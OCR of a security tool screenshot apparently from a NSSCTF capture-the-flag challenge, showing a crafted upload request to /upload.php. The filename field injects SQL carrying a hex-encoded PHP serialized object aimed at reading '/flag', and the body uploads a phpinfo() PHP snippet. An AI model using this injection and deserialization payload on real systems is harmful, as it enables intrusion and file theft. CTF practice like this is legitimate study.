 NSSCTF-本地模式
CPU 1%
127.0.0.1 45759
渗透测试 安全工具 插件 反连 数据库
导入资源 Codec Payload Yak Runner
MITM
Web WS
Fuzzer
Codec
数据对比
解码
编码
fuzztag
Codec
DNSLog
首页 History Web Fuzzer MITM 交互式劫持
1 2 3 4 5 6
配置
规则
序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
+ 配置代理认证
禁用系统代理
响应数量限制 20000
响应体长度限制 5 M
请求包配置 重置
并发配置 重置
重试配置 重置
重定向配置 重置
DNS配置 重置
已经到底啦~
发送请求 强制 HTTPS 历史 爆破示例
生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /upload.php HTTP/1.1
2 Host ? : node4.anna.nssctf.cn:28041
3 Referer: http://node4.anna.nssctf.cn:28041/upload.php
4 Accept-Language: zh-CN,zh;q=0.9
5 Origin: http://node4.anna.nssctf.cn:28041
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryrsay6T47HBpBKFXC
7 Cache-Control: max-age=0
8 Cookie: PHPSESSID=cd366f838740e75160afc9927e36d682;
JSESSIONID=A6EF3E7B18F05A9F07C3D392D0FEED69; BD_UPN=12314753;
session=eyJ1c2VybmFtZSI6eyIgYiI6ImQzZDNMV1JoZEdFPSJ9fQ.Z4JMRw.
O7CFVw3iMDufbscSDKlWkbzTaeY
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Accept-Encoding: gzip, deflate
13 Content-Length auto : 202
14
15 ------WebKitFormBoundaryrsay6T47HBpBKFXC
16 Content-Disposition: form-data; name="file"; filename="1','2','3','4',
0x4f3a363a2268656c706572223a323a7b733a393a225c305c305c30696676696577223b623a3
13b733a393a225c305c305c30636f6e666967223b733a353a222f666c6167223b7d)#.png"
17 Content-Type: image/png
18
19 <?php
20 phpinfo();
21 ?>
22 ------WebKitFormBoundaryrsay6T47HBpBKFXC--
23
Responses 661bytes / 133ms 美化 渲染 编码 详情
Images Upload
选择文件 未选择任何文件 submit
You can view the pictures you uploaded here
Your images is uploaded successfully. And your image's id is 3.